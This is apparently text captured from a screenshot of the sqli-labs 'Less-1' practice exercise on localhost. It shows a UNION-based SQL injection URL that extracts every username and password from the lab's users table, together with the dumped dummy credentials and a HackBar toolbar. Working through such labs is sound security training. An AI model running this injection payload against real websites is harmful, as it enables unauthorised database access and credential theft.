 Less-1 **Error Based- String**
http://127.0.0.1/Less-1/?id=-1%27%20UNION%20SELECT%201,(select%20group_concat(username)),(sele...
aliyun
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhak
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-1/?id=-1' UNION SELECT 1,(select group_concat(username)),(select group_concat(password)) from users--%20
Enable POST
ADD HEADER